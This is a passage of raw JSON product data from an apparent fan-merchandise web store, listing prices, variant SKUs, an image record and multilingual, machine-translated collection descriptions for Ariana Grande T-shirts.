Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2193,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-002","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2194,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2194,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2194,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-001","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}}],"thumbnail":{"id":328,"model_type":"product","model_id":97,"uuid":"652485f7-fa40-43d2-bd27-067c9ef1f3cf","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":71864,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":2814},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-17T08:43:03.000000Z","updated_at":"2024-12-17T08:43:04.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/328\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg","preview_url":""},"collections":[{"id":107,"collection_group_id":1,"_lft":66,"_rgt":67,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"Ariana Grande T-Shirts","fr":"Ariana Grande T-shirts","de":"Ariana Grande T-Shirts","es":"Ariana Grande Camisetas","ja":"Ariana Grande T\u30b7\u30e3\u30c4","ko":"Ariana Grande T-\uc154\uce20","it":"Ariana Grande T-shirt","nl":"Ariana Grande T-shirts","pt":"Ariana Grande T-shirts"},"description":{"en":"Ariana Grande T-Shirts in Ariana Grande Store. Buy Ariana Grande T-Shirts Now! Ariana Grande is currently on the European leg of her Dangerous Woman Tour and in that time she has been making waves online with some of the awesome t-shirts she has been wearing. On the European leg, Ariana Grande has been sporting a vintage shirt from her high school that read \u0022Dangerous Woman\u0022 and so we thought it would be great to share some of those shirts. That is why we have created this article on Ariana Grande T-Shirts!","fr":"Ariana Grande T-shirts en Ariana Grande Entreposer. Acheter Ariana Grande T-shirts tout de suite ! Ariana Grande est actuellement sur la jambe europ\u00e9enne de son Dangerous Woman Tour et pendant ce temps elle a fait des vagues en ligne avec certains des t-shirts impressionnants qu\u0027elle portait. Sur la jambe europ\u00e9enne, Ariana Grande a port\u00e9 une chemise vintage de son lyc\u00e9e qui lisait \u0022Dangereuse Femme\u0022 et nous avons donc pens\u00e9 que ce serait super de partager certaines de ces chemises. C\u0027est pourquoi nous avons cr\u00e9\u00e9 cet article sur Ariana Grande T-shirts !","de":"Ariana Grande T-Shirts in Ariana Grande Store. Kaufen Ariana Grande T-Shirts jetzt! Ariana Grande ist derzeit auf dem europ\u00e4ischen Bein ihrer Dangerous Woman Tour und in dieser Zeit macht sie Wellen online mit einigen der fantastischen T-Shirts, die sie getragen hat. Am europ\u00e4ischen Bein, Ariana Grande hat ein Vintage-Shirt aus ihrer High School, die lesen \u0022Dangerous Woman\u0022 und so dachten wir, es w\u00e4re toll, einige dieser Hemden zu teilen. Deshalb haben wir diesen Artikel \u00fcber Ariana Grande T-Shirts!","es":"Ariana Grande Camisetas en Ariana Grande Tienda. Comprar Ariana Grande \u00a1Camisetas ahora! Ariana Grande est\u00e1 actualmente en la pierna europea de su Tour Dangerous Woman y en ese tiempo ha estado haciendo ondas en l\u00ednea con algunas de las camisetas impresionantes que ha estado usando. En la pierna europea, Ariana Grande ha estado despertando una camisa vintage de su instituto que le\u00eda \u0022Dangerous Woman\u0022 y as\u00ed pensamos que ser\u00eda genial compartir algunas de esas camisas. Por eso hemos creado este art\u00edculo sobre Ariana Grande \u00a1Camisetas!","ja":"Ariana Grande T\u30b7\u30e3\u30c4 Ariana Grande \u30b9\u30c8\u30a2\u3002 \u8cb7\u3046 Ariana Grande T\u30b7\u30e3\u30c4\u3092\u4eca\u3059\u3050! Ariana Grande \u73fe\u5728\u3001\u5f7c\u5973\u306e\u5371\u967a\u306a\u5973\u6027\u30c4\u30a2\u30fc\u306e\u30e8\u30fc\u30ed\u30c3\u30d1\u306e\u811a\u3068\u3001\u5f7c\u5973\u306f\u5f7c\u5973\u304c\u7740\u7528\u3057\u3066\u304d\u305f\u7d20\u6674\u3089\u3057\u3044T\u30b7\u30e3\u30c4\u306e\u3044\u304f\u3064\u304b\u3068\u30aa\u30f3\u30e9\u30a4\u30f3\u3067\u6ce2\u3092\u4f5c\u3063\u3066\u304d\u305f\u5f53\u6642\u3067\u3059\u3002 \u30e8\u30fc\u30ed\u30c3\u30d1\u306e\u8db3\u3067\u3001 Ariana Grande \u300c\u5371\u967a\u306a\u5973\u6027\u300d\u3092\u8aad\u3093\u3067\u3044\u308b\u9ad8\u6821\u304b\u3089\u30f4\u30a3\u30f3\u30c6\u30fc\u30b8\u30b7\u30e3\u30c4\u3092\u30b9\u30dd\u30fc\u30c6\u30a3\u30f3\u30b0\u3057\u3066\u304d\u305f\u306e\u3067\u3001\u305d\u306e\u30b7\u30e3\u30c4\u3092\u3044\u304f\u3064\u304b\u30b7\u30a7\u30a2\u3059\u308b\u306e\u306f\u7d20\u6674\u3089\u3057\u3044\u3068\u601d\u3044\u307e\u3059\u3002 \u3053\u306e\u8a18\u4e8b\u3092\u4f5c\u3063\u305f\u7406\u7531 Ariana Grande T\u30b7\u30e3\u30c4!","ko":"Ariana Grande T-\uc154\uce20 Ariana Grande \uc774\ub984 * \uad6c\ub9e4\ud558\uae30 Ariana Grande \uc9c0\uae08 \ud2f0\uc154\uce20! Ariana Grande \ud604\uc7ac \uc720\ub7fd\uc758 \ub2e4\ub9ac\uc5d0 \uadf8\ub140\uc758 \uc704\ud5d8\ud55c \uc5ec\uc131 \ud22c\uc5b4\uc640 \uadf8 \uc2dc\uac04\uc5d0 \uadf8\ub140\ub294 \uadf8\ub140\uac00 \ucc29\uc6a9 \ud55c \uba4b\uc9c4 \ud2f0\uc154\uce20\uc758 \uc77c\ubd80\uc640 \ud30c\ub3c4\ub97c \uc628\ub77c\uc778 \uc81c\uc791\ud558\uace0\uc788\ub2e4. \uc720\ub7fd\uc758 \ub2e4\ub9ac\uc5d0, Ariana Grande \u0022Dangerous Woman\u0022\uc744 \uc77d\uc740 \uadf8\ub140\uc758 \uace0\ub4f1\ud559\uad50\uc5d0\uc11c \ube48\ud2f0\uc9c0 \uc154\uce20\ub97c \uc2a4\ud3ec\uce20\ud558\uace0 \uc788\uc73c\ubbc0\ub85c \uadf8 \uc154\uce20\uc758 \uc77c\ubd80\ub97c \uacf5\uc720\ud558\ub294 \uac83\uc774 \uc88b\uc2b5\ub2c8\ub2e4. \uadf8\uac83\uc740 \uc65c \uc6b0\ub9ac\ub294\uc774 \uae30\uc0ac\ub97c \ub9cc\ub4e4\uc5c8\uc2b5\ub2c8\ub2e4 Ariana Grande \ud2f0\uc154\uce20!","it":"Ariana Grande T-shirt in Ariana Grande Negozio. Comprare Ariana Grande Ora! Ariana Grande \u00e8 attualmente sulla gamba europea del suo Dangerous Woman Tour e in quel tempo ha fatto on-line onde con alcune delle t-shirt impressionante che ha indossato. Sulla gamba europea, Ariana Grande \u00e8 stato sporting una camicia vintage dal suo liceo che ha letto \u0022Dangerous Woman\u0022 e cos\u00ec abbiamo pensato che sarebbe stato bello condividere alcune di quelle camicie. Ecco perch\u00e9 abbiamo creato questo articolo su Ariana Grande T-shirt!","nl":"Ariana Grande T-shirts in Ariana Grande Winkel. Kopen Ariana Grande T-shirts nu! Ariana Grande is momenteel op de Europese been van haar gevaarlijke vrouw Tour en in die tijd heeft ze het maken van golven online met enkele van de geweldige t-shirts die ze heeft gedragen. Op het Europese been, Ariana Grande heeft sport een vintage shirt van haar middelbare school die lezen \u0022Dangerous Woman\u0022 en dus we dachten dat het zou geweldig zijn om een aantal van die shirts te delen. Daarom hebben we dit artikel over Ariana Grande T-shirts!","pt":"Ariana Grande Camisas em Ariana Grande Loja. Comprar Ariana Grande T-shirts agora! Ariana Grande est\u00e1 atualmente na perna europeia de sua Dangerous Woman Tour e naquele tempo ela tem feito ondas on-line com algumas das t-shirts impressionantes que ela tem vestido. Na parte europeia, Ariana Grande tem vindo a ostentar uma camisa vintage de seu ensino m\u00e9dio que leu \u0022Dangerous Woman\u0022 e ent\u00e3o n\u00f3s pensamos que seria \u00f3timo compartilhar algumas dessas camisas. \u00c9 por isso que criamos este artigo sobre Ariana Grande Camisas!"}},"sort":"custom","created_at":"2024-12-17T08:39:07.000000Z","updated_at":"2025-07-23T02:52:53.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":97,"collection_id":107,"position":1,"created_at":"2024-12-17T08:43:01.000000Z","updated_at":"2024-12-17T08:43:01.000000Z"},"ancestors":[{"id":69,"collection_group_id":1,"_lft":41,"_rgt":68,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Ariana Grande Cloth","fr":"Ariana Grande V\u00eatements","de":"Ariana Grande Cloth","es":"Ariana Grande Cloth","ja":"Ariana Grande \u30ed\u30b0\u30a4\u30f3","ko":"Ariana Grande \uc81c\ud488\uc815\ubcf4","it":"Ariana Grande Cloth","nl":"Ariana Grande Doek","pt":"Ariana Grande Pano de pano"},"description":{"en":"The best Ariana Grande Cloth - T-shirts, sweatshirts, dresses and more. Ariana Grande Cloth is a beautiful collection of Ariana Grande\u0027s signature embroidered pieces, perfect for dressing up and getting fancy.","fr":"Les meilleurs Ariana Grande V\u00eatements - T-shirts, sweat-shirts, robes et plus encore. Ariana Grande Cloth est une belle collection de Ariana GrandeLes pi\u00e8ces brod\u00e9es embl\u00e9matiques, parfaites pour se d\u00e9guiser et se d\u00e9guiser.","de":"Das Beste Ariana Grande T-Shirts, Sweatshirts, Kleider und mehr. Ariana Grande Cloth ist eine sch\u00f6ne Sammlung von Ariana Grande\u0027s Unterschrift bestickte St\u00fccke, perfekt f\u00fcr das Anziehen und bekommen Phantasie.","es":"Lo mejor Ariana Grande Ropa - Camisetas, sudaderas, vestidos y m\u00e1s. Ariana Grande Cloth es una hermosa colecci\u00f3n de Ariana Grande\u0027s firma de piezas bordas, perfecta para vestirse y hacerse elegante.","ja":"\u6700\u9ad8\u306e Ariana Grande \u5e03 - T\u30b7\u30e3\u30c4\u3001\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u3001\u30c9\u30ec\u30b9\u306a\u3069\u3002 Ariana Grande \u5e03\u306f\u7f8e\u3057\u3044\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u3067\u3059 Ariana Grande\u300c\u30b7\u30b0\u30cd\u30c1\u30e3\u30fc\u523a\u7e4d\u4f5c\u54c1\u300d\u306f\u3001\u30c9\u30ec\u30c3\u30b7\u30f3\u30b0\u3068\u7a7a\u60f3\u3092\u5f97\u308b\u306e\u306b\u6700\u9069\u3067\u3059\u3002","ko":"\uac00\uc7a5 \uc88b\uc740 Ariana Grande \ud53c\ubcf5 - \ud2f0\uc154\uce20, \uc2a4\uc6e8\ud130, \ub4dc\ub808\uc2a4 \ub4f1. Ariana Grande \ud53c\ubcf5\uc740 \uc544\ub984\ub2e4\uc6b4 \uceec\ub809\uc158\uc758 Ariana Grande\u0027s Signature embroidered piece, \uc637\uc744 \uc785\uace0 \uba4b\uc9c4 \uc637\uc744 \uc785\ub294\ub2e4.","it":"Il meglio Ariana Grande Panno - T-shirt, felpe, abiti e altro ancora. Ariana Grande Cloth \u00e8 una bella collezione di Ariana Grande\u0027s firma pezzi ricamati, perfetto per vestirsi e ottenere fantasia.","nl":"De beste Ariana Grande Kleding - T-shirts, sweatshirts, jurken en meer. Ariana Grande Kleding is een prachtige verzameling van Ariana GrandeDe handtekening geborduurde stukken, perfect voor het verkleden en worden chique.","pt":"O melhor. Ariana Grande Roupa - T-shirts, camisolas, vestidos e muito mais. Ariana Grande Roupa \u00e9 uma bela cole\u00e7\u00e3o de Ariana Grande\u0027s assinatura bordados pe\u00e7as, perfeito para vestir-se e ficar chique."}},"sort":"custom","created_at":"2024-12-17T08:39:06.000000Z","updated_at":"2025-07-23T05:03:43.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":82,"language_id":1,"element_type":"collection","element_id":69,"slug":"ariana-grande-cloth","default":true,"created_at":"2024-12-17T08:39:06.000000Z","updated_at":"2024-12-17T08:39:06.000000Z"}},{"id":107,"collection_group_id":1,"_lft":66,"_rgt":67,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"Ariana Grande T-Shirts","fr":"Ariana Grande T-shirts","de":"Ariana Grande T-Shirts","es":"Ariana Grande Camisetas","ja":"Ariana Grande T\u30b7\u30e3\u30c4","ko":"Ariana Grande T-\uc154\uce20","it":"Ariana Grande T-shirt","nl":"Ariana Grande T-shirts","pt":"Ariana Grande T-shirts"},"description":{"en":"Ariana Grande T-Shirts in Ariana Grande Store. Buy Ariana Grande T-Shirts Now! Ariana Grande is currently on the European leg of her Dangerous Woman Tour and in that time she has been making waves online with some of the awesome t-shirts she has been wearing. On the European leg, Ariana Grande has been sporting a vintage shirt from her high school that read \u0022Dangerous Woman\u0022 and so we thought it would be great to share some of those shirts. That is why we have created this article on Ariana Grande T-Shirts!","fr":"Ariana Grande T-shirts en Ariana Grande Entreposer. Acheter Ariana Grande T-shirts tout de suite ! Ariana Grande est actuellement sur la jambe europ\u00e9enne de son Dangerous Woman Tour et pendant ce temps elle a fait des vagues en ligne avec certains des t-shirts impressionnants qu\u0027elle portait. Sur la jambe europ\u00e9enne, Ariana Grande a port\u00e9 une chemise vintage de son lyc\u00e9e qui lisait \u0022Dangereuse Femme\u0022 et nous avons donc pens\u00e9 que ce serait super de partager certaines de ces chemises. C\u0027est pourquoi nous avons cr\u00e9\u00e9 cet article sur Ariana Grande T-shirts !","de":"Ariana Grande T-Shirts in Ariana Grande Store. Kaufen Ariana Grande T-Shirts jetzt! Ariana Grande ist derzeit auf dem europ\u00e4ischen Bein ihrer Dangerous Woman Tour und in dieser Zeit macht sie Wellen online mit einigen der fantastischen T-Shirts, die sie getragen hat. Am europ\u00e4ischen Bein, Ariana Grande hat ein Vintage-Shirt aus ihrer High School, die lesen \u0022Dangerous Woman\u0022 und so dachten wir, es w\u00e4re toll, einige dieser Hemden zu teilen. Deshalb haben wir diesen Artikel \u00fcber Ariana Grande T-Shirts!","es":"Ariana Grande Camisetas en Ariana Grande Tienda. Comprar Ariana Grande \u00a1Camisetas ahora! Ariana Grande est\u00e1 actualmente en la pierna europea de su Tour Dangerous Woman y en ese tiempo ha estado haciendo ondas en l\u00ednea con algunas de las camisetas impresionantes que ha estado usando. En la pierna europea, Ariana Grande ha estado despertando una camisa vintage de su instituto que le\u00eda \u0022Dangerous Woman\u0022 y as\u00ed pensamos que ser\u00eda genial compartir algunas de esas camisas. Por eso hemos creado este art\u00edculo sobre Ariana Grande \u00a1Camisetas!","ja":"Ariana Grande T\u30b7\u30e3\u30c4 Ariana Grande \u30b9\u30c8\u30a2\u3002 \u8cb7\u3046 Ariana Grande T\u30b7\u30e3\u30c4\u3092\u4eca\u3059\u3050! Ariana Grande \u73fe\u5728\u3001\u5f7c\u5973\u306e\u5371\u967a\u306a\u5973\u6027\u30c4\u30a2\u30fc\u306e\u30e8\u30fc\u30ed\u30c3\u30d1\u306e\u811a\u3068\u3001\u5f7c\u5973\u306f\u5f7c\u5973\u304c\u7740\u7528\u3057\u3066\u304d\u305f\u7d20\u6674\u3089\u3057\u3044T\u30b7\u30e3\u30c4\u306e\u3044\u304f\u3064\u304b\u3068\u30aa\u30f3\u30e9\u30a4\u30f3\u3067\u6ce2\u3092\u4f5c\u3063\u3066\u304d\u305f\u5f53\u6642\u3067\u3059\u3002 \u30e8\u30fc\u30ed\u30c3\u30d1\u306e\u8db3\u3067\u3001 Ariana Grande \u300c\u5371\u967a\u306a\u5973\u6027\u300d\u3092\u8aad\u3093\u3067\u3044\u308b\u9ad8\u6821\u304b\u3089\u30f4\u30a3\u30f3\u30c6\u30fc\u30b8\u30b7\u30e3\u30c4\u3092\u30b9\u30dd\u30fc\u30c6\u30a3\u30f3\u30b0\u3057\u3066\u304d\u305f\u306e\u3067\u3001\u305d\u306e\u30b7\u30e3\u30c4\u3092\u3044\u304f\u3064\u304b\u30b7\u30a7\u30a2\u3059\u308b\u306e\u306f\u7d20\u6674\u3089\u3057\u3044\u3068\u601d\u3044\u307e\u3059\u3002 \u3053\u306e\u8a18\u4e8b\u3092\u4f5c\u3063\u305f\u7406\u7531 Ariana Grande T\u30b7\u30e3\u30c4!","ko":"Ariana Grande T-\uc154\uce20 Ariana Grande \uc774\ub984 * \uad6c\ub9e4\ud558\uae30 Ariana Grande \uc9c0\uae08 \ud2f0\uc154\uce20! Ariana Grande \ud604\uc7ac \uc720\ub7fd\uc758 \ub2e4\ub9ac\uc5d0 \uadf8\ub140\uc758 \uc704\ud5d8\ud55c \uc5ec\uc131 \ud22c\uc5b4\uc640 \uadf8 \uc2dc\uac04\uc5d0 \uadf8\ub140\ub294 \uadf8\ub140\uac00 \ucc29\uc6a9 \ud55c \uba4b\uc9c4 \ud2f0\uc154\uce20\uc758 \uc77c\ubd80\uc640 \ud30c\ub3c4\ub97c \uc628\ub77c\uc778 \uc81c\uc791\ud558\uace0\uc788\ub2e4. \uc720\ub7fd\uc758 \ub2e4\ub9ac\uc5d0, Ariana Grande \u0022Dangerous Woman\u0022\uc744 \uc77d\uc740 \uadf8\ub140\uc758 \uace0\ub4f1\ud559\uad50\uc5d0\uc11c \ube48\ud2f0\uc9c0 \uc154\uce20\ub97c \uc2a4\ud3ec\uce20\ud558\uace0 \uc788\uc73c\ubbc0\ub85c \uadf8 \uc154\uce20\uc758 \uc77c\ubd80\ub97c \uacf5\uc720\ud558\ub294 \uac83\uc774 \uc88b\uc2b5\ub2c8\ub2e4. \uadf8\uac83\uc740 \uc65c \uc6b0\ub9ac\ub294\uc774 \uae30\uc0ac\ub97c \ub9cc\ub4e4\uc5c8\uc2b5\ub2c8\ub2e4 Ariana Grande \ud2f0\uc154\uce20!","it":"Ariana Grande T-shirt in Ariana Grande Negozio. Comprare Ariana Grande Ora! Ariana Grande \u00e8 attualmente sulla gamba europea del suo Dangerous Woman Tour e in quel tempo ha fatto on-line onde con alcune delle t-shirt impressionante che ha indossato. Sulla gamba europea, Ariana Grande \u00e8 stato sporting una camicia vintage dal suo liceo che ha letto \u0022Dangerous Woman\u0022 e cos\u00ec abbiamo pensato che sarebbe stato bello condividere alcune di quelle camicie. Ecco perch\u00e9 abbiamo creato questo articolo su Ariana Grande T-shirt!","nl":"Ariana Grande T-shirts in Ariana Grande Winkel. Kopen Ariana Grande T-shirts nu! Ariana Grande is momenteel op de Europese been van haar gevaarlijke vrouw Tour en in die tijd heeft ze het maken van golven online met enkele van de geweldige t-shirts die ze heeft gedragen. Op het Europese been, Ariana Grande heeft sport een vintage shirt van haar middelbare school die lezen \u0022Dangerous Woman\u0022 en dus we dachten dat het zou geweldig zijn om een aantal van die shirts te delen. Daarom hebben we dit artikel over Ariana Grande T-shirts!","pt":"Ariana Grande Camisas em Ariana Grande Loja. Comprar Ariana Grande T-shirts agora! Ariana Grande est\u00e1 atualmente na perna europeia de sua Dangerous Woman Tour e naquele tempo ela tem feito ondas on-line com algumas das t-shirts impressionantes que ela tem vestido. Na parte europeia, Ariana Grande tem vindo a ostentar uma camisa vintage de seu ensino m\u00e9dio que leu \u0022Dangerous Woman\u0022 e ent\u00e3o n\u00f3s pensamos que seria \u00f3timo compartilhar algumas dessas camisas. \u00c9 por isso que criamos este artigo sobre Ariana Grande Camisas!"}},"sort":"custom","created_at":"2024-12-17T08:39:07.000000Z","updated_at":"2025-07-23T02:52:53.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":120,"language_id":1,"element_type":"collection","element_id":107,"slug":"ariana-grande-t-shirts","default":true,"created_at":"2024-12-17T08:39:07.000000Z","updated_at":"2024-12-17T08:39:07.000000Z"}}],"default_url":{"id":120,"language_id":1,"element_type":"collection","element_id":107,"slug":"ariana-grande-t-shirts","default":true,"created_at":"2024-12-17T08:39:07.000000Z","updated_at":"2024-12-17T08:39:07.000000Z"}}],"default_url":{"id":237,"language_id":1,"element_type":"product","element_id":97,"slug":"ariana-grande-t-shirts-ariana-grande-print-casual-t-shirt-women-2021-al2909","default":true,"created_at":"2024-12-17T08:43:01.000000Z","updated_at":"2024-12-17T08:43:01.000000Z"},"variants":[{"id":2080,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-114","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2081,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-113","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2082,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-112","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2083,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-111","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2084,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-110","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2085,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-109","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2086,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-108","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2087,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-107","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2088,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-106","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2089,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-105","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2090,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-104","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2091,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-103","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2092,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-102","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null},{"id":2093,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-101","gtin":null,"mpn":null,"ean":null,"leng